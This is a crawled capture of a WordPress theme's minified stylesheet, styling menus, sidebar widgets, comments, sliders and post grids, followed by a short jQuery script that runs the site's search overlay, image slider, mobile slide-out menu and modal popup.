ul.sub-menu{background:rgba(255,255,255,.6);top:40px;left:1px;display:block;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;perspective:1000;-webkit-perspective:1000;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top;transform:perspective(350px) rotateX(-90deg);-webkit-transform:perspective(350px) rotateX(-90deg);-moz-transform:perspective(350px) rotateX(-90deg)}#site-navigation ul li ul.children li ul,#site-navigation ul li ul.sub-menu li ul{-ms-transform-origin:left;transform-origin:left;-webkit-transform-origin:left;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;left:100%;top:0;opacity:0;-webkit-transform:rotateY(65deg)!important;transform:rotateY(65deg)!important;-moz-transform:rotateY(65deg)!important}#site-navigation ul li ul.children li ul li ul,#site-navigation ul li ul.sub-menu li ul li ul{display:none!important}#site-navigation ul li ul.children li:hover,#site-navigation ul li ul.sub-menu li:hover{transition:.2s all ease;-webkit-transition:.2s all ease;-moz-transition:.2s all ease;-ms-transition:.2s all ease;-o-transition:.2s all ease}#site-navigation ul li ul.children li:hover ul,#site-navigation ul li ul.sub-menu li:hover ul{opacity:1;transform:rotateY(5deg)!important;-webkit-transform:rotateY(5deg)!important;-moz-transform:rotateY(5deg)!important}#site-navigation ul li ul.children a,#site-navigation ul li ul.sub-menu a{padding:8px 15px;font-weight:400;font-size:14px;background:0 0;-webkit-transition:.4s background ease,.6s padding ease;-o-transition:.4s background ease,.6s padding ease;transition:.4s background ease,.6s padding ease}#site-navigation ul li ul.children a:hover,#site-navigation ul li ul.sub-menu a:hover{background:rgba(255,255,255,.6);padding-left:19px}#site-navigation ul li:hover{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;-webkit-transition:.4s all ease!important}#site-navigation ul li:hover ul.children,#site-navigation ul li:hover ul.sub-menu{display:block;transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}#site-navigation ul .current-menu-item>a,#site-navigation ul .current_page_ancestor>a,#site-navigation ul .current_page_item>a{color:#000}#site-navigation .fa{padding:0 5px 0 0}#site-navigation .menu-desc{font-size:12px;font-weight:300;color:#999;display:inline-block;margin-top:-5px;font-style:italic;text-transform:lowercase}#site-navigation .current-menu-item>a,#site-navigation .current_page_ancestor>a,#site-navigation .current_page_item>a{color:#f07261}.slicknav_menu{display:none}@media screen and (max-width:600px){.slicknav_menu{display:block}#site-navigation ul.menu{display:none}.slicknav_nav .menu-desc{display:none!important}.slicknav_nav a{color:#777}.slicknav_nav a .fa{margin-right:5px}.slicknav_nav .slicknav_arrow{display:none}.slicknav_menu{background:#eee}.slicknav_btn{background:#ddd;border:solid 1px #ccc}.slicknav_menutxt{color:#777!important;text-shadow:none!important}.slicknav_icon-bar{background-color:#777!important}}.freak-single-entry-header{color:#eee;position:relative;overflow:hidden;margin-top:-45px;margin-bottom:40px;z-index:99;background:#444}.freak-single-entry-header .entry-header-bg{position:absolute;left:0;z-index:-1;display:block;width:100%;height:100%;background-attachment:fixed;background-position-y:center;background-size:cover;-webkit-filter:blur(10px) brightness(.7);filter:blur(10px) brightness(.7);transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.freak-single-entry-header .layer{padding:50px 15px 100px;background:rgba(0,0,0,.1);width:100%;height:100%}.freak-single-entry-header h1{margin:0;font-size:48px;font-weight:300;text-shadow:1px 1px 1px #000}.freak-single-entry-header .entry-meta{font-size:small;font-weight:lighter}.freak-single-entry-header .entry-meta a{color:#fff;font-style:italic}.mega-container.content{position:relative;top:-100px;z-index:999}.mega-container.content .content{padding-top:35px;border-top:solid 3px #f07261}#primary-mono{padding:0 10px;padding-left:20px}@media screen and (max-width:991px){#primary-mono{padding-left:10px}}#primary-mono h1.entry-title{font-weight:400;color:#777;font-size:30px;margin-top:0;padding:10px;padding-left:0;margin-bottom:0}#primary-mono h1.entry-title:after{content:"";display:block;width:12%;height:2px;margin-top:5px;background:#f07261}#primary-mono .entry-footer,#primary-mono .entry-meta{font-size:12px;border-bottom:solid 1px #eee;padding-bottom:7px;overflow:auto}#primary-mono .entry-footer a,#primary-mono .entry-meta a{color:#777;text-decoration:underline}#primary-mono .entry-footer a:hover,#primary-mono .entry-meta a:hover{color:#f07261}#primary-mono .entry-footer{border-top:solid 1px #eee;padding-top:7px;margin-top:25px}#primary-mono .entry-footer .post-edit-link{float:right}#primary-mono .entry-footer .cat-links{margin-right:6px}#primary-mono .entry-content{color:#777;line-height:1.7em;font-size:14px}#primary-mono.page h1.entry-title:after{display:none}.edit-link{display:inline-block;float:right}.page-header{margin-top:0;border-bottom:none}.page-header h1{font-size:18px;font-weight:400;border-bottom:solid 1px #e1e1e1;display:inline-block;padding-bottom:10px}.single-paged #primary-mono #featured-image{display:none}@media screen and (max-width:991px){#secondary{clear:both}}#secondary aside{padding:10px}#secondary h3.widget-title{font-weight:lighter;color:#777;font-size:18px;margin-bottom:20px;margin-top:0;background:#fff;padding:15px;margin-left:-10px;margin-right:-10px;margin-top:-10px;border:solid 1px #f7f7f7;border-bottom:solid 3px #f07261}#secondary .widget{background:#f7f7f7;padding:0;padding:10px}#secondary .widget a{color:#888;font-weight:400;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}#secondary .widget a:hover{color:#f07261}#secondary .widget ul{font-size:13px;margin-left:0}#secondary .widget ul li{list-style:none;border-bottom:solid 1px #eee;padding:10px 6px;-webkit-box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 #fff}#secondary .widget ul li:last-child{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}#secondary .widget_search{margin-bottom:20px}#secondary .widget_search label{width:100%}#secondary .widget_search input[type=search]{background:#fff;border:solid 2px #ddd;border-radius:0;padding:15px;padding-top:12px;font-size:16px;padding-bottom:10px;outline:none;width:100%}#secondary .search-submit{display:none}#secondary .widget_archive ul li:before,#secondary .widget_categories ul li:before,#secondary .widget_meta ul li:before,#secondary .widget_nav_menu ul li:before,#secondary .widget_pages ul li:before,#secondary .widget_recent_comments ul li:before,#secondary .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#b7b7b7;font-size:10px;color:#f07261;margin-right:5px}#secondary .widget_archive ul li,#secondary .widget_categories ul li,#secondary .widget_meta ul li,#secondary .widget_nav_menu ul li,#secondary .widget_pages ul li,#secondary .widget_recent_comments ul li,#secondary .widget_recent_entries ul li{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}#secondary .widget_archive ul li:hover,#secondary .widget_categories ul li:hover,#secondary .widget_meta ul li:hover,#secondary .widget_nav_menu ul li:hover,#secondary .widget_pages ul li:hover,#secondary .widget_recent_comments ul li:hover,#secondary .widget_recent_entries ul li:hover{transform:translateX(2px);-webkit-transform:translateX(2px);-moz-transform:translateX(2px);-ms-transform:translateX(2px);-o-transform:translateX(2px)}#secondary .widget_tag_cloud .tagcloud a{background:#f07261;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#fff;padding:7px 5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(.95);transform:scale(.95)}}#secondary .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#secondary .tagcloud a:active,#secondary .tagcloud a:focus,#secondary .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#secondary .widget_freak_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0;font-size:13px}#secondary .widget_freak_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#secondary .widget_freak_rp .rp-date{color:#919191;font-size:11px}.pagination{margin:20px 0;padding-top:25px;text-align:center;width:100%;clear:both}.pagination ul{list-style:none;display:inline-block;text-align:center;margin-bottom:0;margin-left:0}.pagination ul>li{display:inline}.pagination ul>li>a{color:#f06e5c;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease}.pagination ul>li>a:hover{color:#f07261;background:#fff}.pagination .current{background:#ddd}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;margin-right:5px;background-color:#f7f7f7;border:1px solid #eee;display:inline-block;color:#aaa}.pagination ul>li>a:hover,.pagination ul>li>span:hover{background:0 0}#respond h3#reply-title{font-weight:400;font-size:32px}#respond input[type=text]{max-width:550px}#respond input,#respond textarea{background:#f2f2f2;border:solid 1px #ccc;color:#777;outline:none}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative}#respond .comment-form-author input,#respond .comment-form-author textarea,#respond .comment-form-comment input,#respond .comment-form-comment textarea,#respond .comment-form-email input,#respond .comment-form-email textarea,#respond .comment-form-url input,#respond .comment-form-url textarea{padding:4px 5px 5px 10px;border-radius:0}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#f07261;color:#fff;border-bottom:solid 1px #f07261;padding:5px;margin-right:-5px;min-width:70px}#respond .comment-form-comment label{margin-bottom:0}#respond .form-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;padding:10px;background:#fff;font-weight:700;color:#f07261;margin-bottom:60px}#respond .comment-notes,#respond .logged-in-as{color:#777}#comments{margin-top:55px}#comments h2.comments-title{font-size:x-large}#comments ol.comment-list{list-style:none;margin-left:0}#comments li.comment{border:solid 1px #e0e0e0;padding:10px;margin-top:15px;list-style:none;background:#f7f7f7}#comments li.comment .comment-content{color:#777;font-weight:lighter}#comments li.trackback{background:#fff;padding:10px;margin-top:15px;margin-bottom:15px;border:solid 1px #eee;font-weight:700}#comments li.trackback a{font-weight:400}#comments .vcard img{border:solid 4px #fff;border-radius:5px;margin:0 10px 10px 0}#comments .form-allowed-tags{display:none}#comments .comment-metadata{font-weight:700}#comments .comment-metadata time{float:right;color:#b3b3b3;font-weight:lighter;font-style:italic;font-size:12px}@media screen and (max-width:480px){li.comment{margin-left:-5%}}#footer-sidebar{background:#f7f7f7;border-top:solid 3px #ddd}#footer-sidebar .footer-column h3.widget-title{font-weight:lighter;font-size:20px;color:#f07261}#footer-sidebar .footer-column .widget{color:#5e5e5e}#footer-sidebar .footer-column .widget a{color:#777;font-weight:400;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}#footer-sidebar .footer-column .widget a:hover{color:#f07261}#footer-sidebar .footer-column .widget ul{margin-left:0}#footer-sidebar .footer-column .widget ul li{list-style:none;padding:8px;border-bottom:solid 1px #e5e5e5;-webkit-box-shadow:#fff 0 1px 0 0;box-shadow:#fff 0 1px 0 0}#footer-sidebar .footer-column .widget ul li:last-child{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}#footer-sidebar .footer-column .widget ul li ul{margin-left:5px}#footer-sidebar .footer-column .widget ul li li{margin-left:2px;border-bottom:none;padding:2px}#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a{background:#f07261;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#fff;padding:7px 5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(.95);transform:scale(.95)}}#footer-sidebar .footer-column .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#footer-sidebar .footer-column .tagcloud a:active,#footer-sidebar .footer-column .tagcloud a:focus,#footer-sidebar .footer-column .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#footer-sidebar .footer-column .widget_freak_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0;font-size:13px}#footer-sidebar .footer-column .widget_freak_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#footer-sidebar .footer-column .widget_freak_rp .rp-date{color:#919191;font-size:11px}#footer-sidebar .footer-column .widget_archive ul li:before,#footer-sidebar .footer-column .widget_categories ul li:before,#footer-sidebar .footer-column .widget_meta ul li:before,#footer-sidebar .footer-column .widget_nav_menu ul li:before,#footer-sidebar .footer-column .widget_pages ul li:before,#footer-sidebar .footer-column .widget_recent_comments ul li:before,#footer-sidebar .footer-column .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#f07261;font-size:10px;margin-right:5px}#colophon{background:#363636;padding:15px 10px;border-top:solid 3px #f07261;color:#919191;font-size:13px;text-align:center}#colophon a{color:#777;text-decoration:underline}#flex-bg{background-size:cover}.flex-images{border:none;padding:15px;margin-bottom:30px;margin-top:20px}@media screen and (max-width:768px){.flex-images{margin-top:-10px;margin-bottom:10px}}.flex-images .section-title:after{width:5%}.flex-images .item{margin:6px;border:none;position:relative;border:solid 5px #eee}.flex-images .item .viewtext{position:absolute;top:35%;left:40%;font-size:14px;z-index:9999;display:none;background:0 0}.flex-images .item img{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03);-webkit-filter:brightness(.8);filter:brightness(.8)}.flex-images .item:after{content:"";position:absolute;display:block;width:100%;height:0;bottom:0;background:rgba(240,114,97,.8);transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}@media screen and (min-width:767px){.flex-images .item:hover:after{height:5px}.flex-images .item:hover img{filter:brightness(.5);-webkit-filter:brightness(.5)}.flex-images .item:hover .flex-caption{padding-left:20px}.flex-images .item:hover .viewtext{display:block;color:#eee;text-shadow:0 0 2px #000;background:rgba(0,0,0,.7);padding:10px;font-size:15px;font-style:normal;font-weight:700;transition:.4s all ease-in;-webkit-transition:.4s all ease-in;-moz-transition:.4s all ease-in;-ms-transition:.4s all ease-in;-o-transition:.4s all ease-in}.flex-images .item:hover .viewtext:after{content:"";position:absolute;display:block;width:0;height:4px;bottom:0;left:0;background:rgba(240,114,97,.8);transition:.2s all ease;-webkit-transition:.2s all ease;-moz-transition:.2s all ease;-ms-transition:.2s all ease;-o-transition:.2s all ease}.flex-images .item:hover .viewtext:before{content:"";position:absolute;display:block;width:0;height:4px;top:0;right:0;background:rgba(240,114,97,.8);transition:.2s all ease;-webkit-transition:.2s all ease;-moz-transition:.2s all ease;-ms-transition:.2s all ease;-o-transition:.2s all ease}.flex-images .item:hover .viewtext:hover:after,.flex-images .item:hover .viewtext:hover:before{width:100%}}.flex-images .flex-caption{position:absolute;bottom:0;display:block;pointer-events:none;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;width:100%;color:#ddd;font-weight:400;text-shadow:1px 1px 0 #222;font-size:14px;padding:50px 10px 15px 15px}#slider-bg{background-size:cover}.slider-wrapper{margin-top:60px;margin-bottom:-40px}.slider-wrapper .nivoSlider{-webkit-box-shadow:none;box-shadow:none;background:0 0;border:solid 8px rgba(247,247,247,.9);outline:solid 1px #eaeaea}.slider-wrapper .nivo-controlNav{position:relative;bottom:55px;margin-bottom:-20px;z-index:9}.slider-wrapper .nivo-controlNav a{background-image:none;width:22px;height:6px;margin:0 5px;background:#aaa}.slider-wrapper .nivo-controlNav a:hover{background:rgba(240,114,97,.5)}.slider-wrapper .nivo-controlNav .active{background:#f07261}.slider-wrapper .nivo-caption{bottom:60px;left:65px;right:auto;font-family:inherit;background:0 0;padding:0;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}.slider-wrapper .nivo-caption:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);left:65px;bottom:60px}@media screen and (max-width:660px){.slider-wrapper .nivo-caption{transform:scale(.6);-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;left:55px;bottom:30px}.slider-wrapper .nivo-caption:hover{transform:scale(.65);-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);left:55px;bottom:30px}}.slider-wrapper .nivo-caption a{text-decoration:none;border-bottom:none;color:#fff}.slider-wrapper .nivo-caption .slide-title{display:inline-block;font-size:32px;font-weight:400;text-shadow:0px 1px 1px #000;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}.slider-wrapper .nivo-caption .slide-desc span{display:inline-block;font-size:18px;font-weight:lighter;padding:4px;color:#fff;text-shadow:0px 1px 0px #000}.latest-hap{position:relative}.sb-slider .sb-description{pointer-events:none;z-index:88;background:rgba(0,0,0,.4);border-left-color:#f07261;padding:10px}.sb-slider .sb-description h3{margin:0}.nav-arrows{position:absolute;top:50%}.nav-arrows a{background-color:rgba(0,0,0,.5);transition:.2s all ease;-webkit-transition:.2s all ease;-moz-transition:.2s all ease;-ms-transition:.2s all ease;-o-transition:.2s all ease;-webkit-box-shadow:0px 0px 1px #f07261;box-shadow:0px 0px 1px #f07261}.nav-arrows a:hover{background-color:rgba(240,114,97,.5)}.nav-arrows a:first-child{right:-535px}@media screen and (max-width:1199px){.nav-arrows a:first-child{right:-435px}}@media screen and (max-width:991px){.nav-arrows a:first-child{right:-675px}}@media screen and (max-width:768px){.nav-arrows a:first-child{display:none}}.nav-arrows a:nth-child(2){right:-47px}@media screen and (min-width:768px) and (max-width:991px){.nav-arrows a:nth-child(2){right:-57px}}@media screen and (max-width:768px){.nav-arrows a:nth-child(2){display:none}}#content{margin-top:30px}.grid-row{margin:0}.grid{margin:10px 0;padding-left:0;padding-bottom:17px;border-bottom:solid 1px #eee}@media screen and (max-width:768px){.grid{border-bottom:none}}.grid:nth-last-child(2){border:none}.grid .featured-thumb{border-top:#f07261 solid 3px;overflow:hidden;padding:0}@media screen and (max-width:768px){.grid .featured-thumb img{width:100%}}.grid .featured-thumb img{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;transform:scale(1.01);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);-webkit-transform-style:preserve-3d}@media screen and (min-width:767px){.grid .featured-thumb:hover img{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease;transform:scale(1.07);-webkit-transform:scale(1.07);-moz-transform:scale(1.07);-ms-transform:scale(1.07);-o-transform:scale(1.07);-webkit-filter:brightness(.9);filter:brightness(.9)}}@media screen and (max-width:768px){.grid .out-thumb{padding:10px 3px}}.grid .out-thumb h3.entry-title{margin:5px 0;margin-top:1px;font-weight:lighter;font-size:19px}.grid .out-thumb h3.entry-title a{color:#373737;padding-bottom:2px}.grid .out-thumb h3.entry-title a:before{height:2px;background:#373737;width:96%;left:2%}.grid .out-thumb .postedon{font-size:12px;color:#9d9d9d;font-weight:300;margin-bottom:5px}.grid .out-thumb .postedon a{color:#868686;text-decoration:underline}.grid .out-thumb .entry-excerpt{color:#777;line-height:1.6em;font-weight:400}.grid .readmore{display:block;clear:both}.grid .hvr-underline-from-center:before{height:1px;background:#f07261}#content{margin-top:30px}.grid-row{margin:0}@media screen and (max-width:991px){.freak{padding-right:0}}.freak .featured-thumb{border:none;border-right:solid 4px #f07261;padding-right:0}.freak .featured-thumb .postedon{position:absolute;right:0;top:15px;text-align:right;font-size:10px}.freak .featured-thumb .postedon .date{background:#f07261;padding:8px;color:#fff;display:inline-block;clear:both}.freak .featured-thumb .postedon .author{background:rgba(0,0,0,.8);padding:8px;display:block;clear:both}.freak .featured-thumb .postedon .author a{color:#fff}.aldehyde .featured-thumb{border-top:none}.aldehyde .featured-thumb img{width:100%;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transition:3s all ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease}@media screen and (min-width:767px){.aldehyde .featured-thumb img:hover{transition:3s all ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease;transform:rotate(1deg);-webkit-transform:rotate(1deg);-moz-transform:rotate(1deg);-ms-transform:rotate(1deg);-o-transform:rotate(1deg)}}.aldehyde .out-thumb{padding:15px 0}.aldehyde .out-thumb h3.entry-title{font-size:24px}.aldehyde .out-thumb h3.entry-title a{transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}.aldehyde .out-thumb h3.entry-title a:before{content:none}@media screen and (min-width:767px){.aldehyde .out-thumb h3.entry-title a:hover{color:#f07261}}.aldehyde .out-thumb .postedon a{color:#777;text-decoration:none;font-size:13px}@media screen and (min-width:767px){.aldehyde .out-thumb .postedon a:hover{text-decoration:underline}}.aldehyde .out-thumb .fa-calendar,.aldehyde .out-thumb .fa-user{border:solid 1px #f07261;border-radius:50%;padding:12px;margin-right:7px;color:#f07261}.aldehyde .out-thumb .byline{float:right}.aldehyde .out-thumb .readmore{margin-top:5px;text-transform:uppercase;font-weight:lighter}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1
body_size: 655
content:
jQuery(document).ready(function(){jQuery('#searchicon').click(function(){jQuery('#jumbosearch').fadeIn();jQuery('#jumbosearch input').focus();});jQuery('#jumbosearch .closeicon').click(function(){jQuery('#jumbosearch').fadeOut();});jQuery('body').keydown(function(e){if(e.keyCode==27){jQuery('#jumbosearch').fadeOut();}});jQuery(document).scroll(function(){if(jQuery(window).width()>768){if(jQuery('#top-bar').visible()==false){jQuery('#static-bar').fadeIn('slow');}
else{jQuery('#static-bar').fadeOut('fast');}}});jQuery('.flex-images').flexImages({rowHeight:200,object:'.item',truncate:true});});jQuery(function(){jQuery.stellar({horizontalScrolling:false,verticalOffset:0});});jQuery(window).load(function(){jQuery('#nivoSlider').nivoSlider({prevText:"<i class='fa fa-chevron-circle-left'></i>",nextText:"<i class='fa fa-chevron-circle-right'></i>",pauseTime:5000,beforeChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:0,marginLeft:-10,},500,'linear');},afterChange:function(){jQuery('.slider-wrapper .nivo-caption').animate({opacity:1,marginLeft:0,},500,'linear');},animSpeed:700,});});var slideout=new Slideout({'panel':document.getElementById('page'),'menu':document.getElementById('mobile-static-menu'),'padding':256,'tolerance':70});jQuery(document).ready(function(){jQuery('#top-menu ul.menu').mobileMenu({switchWidth:600});jQuery('#top-menu div.menu ul').mobileMenu({switchWidth:600});});jQuery('.mobile-toggle-button').toggle(function(){slideout.open();jQuery('.mobile-toggle-button').animate({left:211},300,'swing');jQuery('.mobile-toggle-button i').removeClass('fa-bars').addClass('fa-close');},function(){slideout.close();jQuery('.mobile-toggle-button').animate({left:5},300,'swing');jQuery('.mobile-toggle-button i').removeClass('fa-close').addClass('fa-bars');});jQuery(function(){jQuery('#demo').on('click',function(e){Custombox.open({target:'#modal',effect:'fadein',animation:top,speed:500,loading:2000,position:['center','center']});e.preventDefault();});});